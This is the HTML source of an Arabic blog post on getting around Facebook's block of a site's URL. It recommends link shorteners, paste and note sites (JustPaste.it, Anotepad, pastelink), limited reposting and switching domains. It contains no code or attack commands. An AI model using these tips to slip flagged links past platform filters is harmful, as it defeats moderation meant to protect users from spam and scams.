<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">هناك خيار آخر لمعالجة وجود عنوان URL محظور على Facebook وهو استخدام اختصار URL. يحجب Facebook معظم عناوين URL التي تم تشغيلها من خلال برامج مثل هذه.</span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">&nbsp;ولكن هناك القليل منها حقق بعض النجاح فيما يتعلق بتجاوز الحظر. الشيء الرئيسي الذي يتم استخدامه هو Google Shortener &#1548; والذي يمكن العثور عليه هنا.</span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br />
<span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></span>
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">&nbsp;عند محاولة هذه الطريقة &#1548; من الأفضل توخي الحذر بشأن عدد المرات التي يتم فيها نشر عنوان URL المختصر لأنه في كثير من الحالات &#1548; يكون نشر عنوان URL .</span></span></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">عدد&#1611;ا مفرط&#1611;ا من المرات هو الذي تسبب في حظر عنوان URL في المقام الأول. ي&#1615;نصح بنشر عدد محدود من المرات ومعرفة ما إذا كان عنوان URL لا يزال محظور&#1611;ا أم لا.</span></span></span></div><div style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div>
</div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">سوف نستخدم أحد أفضل المواقع على الاطلاق لتجاوز مشكل حضر موقعنا بطريقة أحترافية اليكم المواقع&nbsp;</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="background-color: transparent; text-align: right;">&#8250;&nbsp;</span><span style="background-color: transparent;"><a href="https://www.chrohat.com/2021/01/link-shorteners-work-now-on-best-sites.html" target="_blank">تعرف على أفضل مواقع اختصار الروابط 2021 لنشر بدون مشاكل في مواقع تواصل الاجتماعي</a></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: right;"><span style="font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px;"><br /></span></span></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="font-family: inherit;"><b><br /></b></span></u></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="color: #990000; font-family: inherit;"><b>1. الموقع الاول :&nbsp;JustPaste.it</b></span></u></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit;"><br /></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit;"><span color="rgba(0 , 0 , 0 , 0)"></span>لصق النص ومشاركتها مع أصدقائك&nbsp;نحن نقدم مستوى عال من الخصوصية لكل من الكتاب والقراء. ليس لديك لإنشاء حساب لنشر شيء ما.&nbsp;</span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit;"><br /></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit;"><br /></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit;">لا يوجد إعلانات على الصفحة بأكملها ولا نستخدم أي نصوص وسائط اجتماعية. يمكنك التأكد من أن المعلومات المتعلقة بنشاطك على الموقع لن تستخدمها شركات الإعلانات أو وسائل الإعلام الاجتماعية.</span></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><b><br /></b></span></span></u></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: inherit;"><b>2. عناوين URL قصيرة مع jpst.it</b></span></span></u></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">تحتوي كل ملاحظة على عنوان URL قصير حسن المظهر يمكن استخدامه على مواقع الشبكات الاجتماعية.</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">ما يمكنك مشاركة معها&#1567;</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- تعليقات أطول على Twitter أو Facebook</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- أجزاء مختارة من المواقع</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- الصور المفضلة</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- مقالات عن المواقع الاجتماعية</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- ملاحظات المدرسة</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- الأفكار والنداءات</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="color: #990000; font-family: inherit;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><b>3. الموقع التاني : حول Anotepad :&nbsp;</b></span></span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="color: #990000;"><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span>لصق النص ومشاركتها مع أصدقائك&nbsp;</span></span></span><span style="font-style: inherit;">أصبح Anotepad موجود&#1611;ا منذ أكتوبر 2009 &#1548; وقد تم إطلاقه باستخدام فرضية أساسية.</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span><span style="font-style: inherit;">&nbsp;لتوفير أداة بسيطة للمستخدمين لحفظ الملاحظات عبر الإنترنت.</span><span style="font-style: inherit;">نحن متحمسون للغاية للتفاعل مع مجتمع المستخدمين النابض بالحياة حول Anotepad.</span></span><br />
<span><span style="font-style: inherit;"><br /></span>
<span style="font-style: inherit;">&nbsp;نحن مجموعة من المتعصبين للمصدر المفتوح الذين تجمعوا مع&#1611;ا لتشكيل تقنية Vannet. نأمل أن نعمل بجد على ملاحظاتك ونشر الميزات المفيدة التي اقترحتها قريب&#1611;ا.</span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;">إذا كانت لديك أية أفكار أو اقتراحات أو أفكار أو ملاحظات - فما عليك سوى التواصل معنا إما عبر منتدى التعليقات أو عبر support@anotepad.com ونحن نتوق إلى أن نسمع منك!</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: inherit;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><span><b>4. الموقع التالت : pastelink</b></span></span></u><span color="rgba(0 , 0 , 0 , 0)">&nbsp;</span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span color="rgba(0 , 0 , 0 , 0)" style="font-family: inherit;"><br /></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span color="rgba(0 , 0 , 0 , 0)">لصق النص ومشاركتها مع أصدقائك&nbsp;</span></span></span><span style="font-style: inherit;">كيف أستخدم هذا الموقع&#1567;</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">للبدء &#1548; انتقل إلى صفحة الإرسال واكتب المحتوى الذي ترغب في نشره في مربع النص الكبير. يمكن أن تكون هذه قائمة من الروابط &#1548; مجرد نص أو مزيج من الاثنين معا.</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- أدناه هذا أربعة خيارات:</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- الرؤية - تتحكم فيما إذا كانت محركات البحث يمكنها رؤية ما ترسله وما إذا كانت هناك حاجة إلى كلمة مرور للوصول.</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- خيارات الرابط&nbsp;</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span>-</span></span><span style="font-style: inherit;">&nbsp;تتحكم في مظهر كل رابط &#1548; ويمكن عرضها كما هي مكتوبة أو يمكن ترتيبها في أرقام أو مراجع أو أيقونات.</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- معلومات الإحالة&nbsp;</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- تتحكم فيما إذا كان يجب أن تكون المواقع المقصودة قادرة على معرفة أن مستخدميها قد جاءوا من التقديم الخاص بك. رمز المرور&nbsp;</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- يسمح بتعيين رمز مرور طويل &#1548; مما يمنحك القدرة على تغيير خيارات الرؤية في أي وقت &#1548; وتغيير كلمة مرور الوصول وإسناد عمليات الإرسال إلى نفسك.</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">- إذا استخدمت نفس رمز المرور مرتين &#1548; فسيتم ربط التقديمات - وهي طريقة لإثبات أن الشخص نفسه أنشأ كل واحدة منها. تأكد من كتابة رمز المرور الخاص بك والحفاظ عليه آمن&#1611;ا.</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;">- ثم ضع علامة في المربع لإظهار أنك لست روبوت&#1611;ا واضغط على نشر وتم إنشاء معجونك. انسخ العنوان في الجزء العلوي من النافذة لمشاهدته في أي وقت وشاركه للسماح للآخرين بالقيام بنفس الشيء.</span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><ins class="adsbygoogle" data-ad-client="ca-pub-4136755533609953" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1664313225" data-adsbygoogle-status="done" data-overlap-observer-io="false" style="border: 0px; box-sizing: border-box; display: block; font-style: inherit; height: 0px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><ins id="aswift_3_expand" style="background-color: transparent; border: none; box-sizing: border-box; display: inline-table; font-style: inherit; height: 0px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-decoration-line: none; vertical-align: baseline; visibility: visible; width: 773px;"><ins id="aswift_3_anchor" style="background-color: transparent; border: none; box-sizing: border-box; display: block; font-style: inherit; height: 0px; margin: 0px; opacity: 0; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration-line: none; vertical-align: baseline; visibility: visible; width: 773px;"><span style="font-family: inherit;"><iframe __idm_frm__="328" allowfullscreen="true" allowtransparency="true" frameborder="0" height="194" hspace="0" id="aswift_3" marginheight="0" marginwidth="0" name="aswift_3" scrolling="no" style="border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; font-style: inherit; font-weight: inherit; height: 194px; left: 0px; margin: 0px; outline: 0px; padding: 0px; position: absolute; top: 0px; vertical-align: baseline; width: 773px;" vspace="0" width="773"></iframe></span></ins></ins></ins></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="font-family: inherit;"><p><span style="font-style: inherit; text-align: right;">&#8250;&nbsp;</span><span><span><a href="https://www.chrohat.com/2018/12/50-getsurl.html">طريقة شحن بطاقة بايونير من خلال موقع أختصار الروابط مربح getsurl</a></span></span></p></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="color: #2b00fe; font-family: inherit;"><b>6. تغيير اسم المجال الخاص بك</b></span></u></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">قد تبدو طريقة العمل هذه إذا تم حظر عنوان URL على Facebook متطرفة قليلا&#1611; &#1548; لكنها الطريقة الأكثر فاعلية لحل المشكلة إذا لم يقم Facebook بأي شيء.&nbsp;</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">قبل استخدام هذه الطريقة &#1548; من الأفضل إعطاء Facebook شهر&#1611;ا على الأقل للعمل. إذا لم تتلق&#1614; رسالة من Facebook بخصوص الأمر &#1548; أو إذا لم يتم إلغاء حظر عنوان URL.</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="border: 0px; 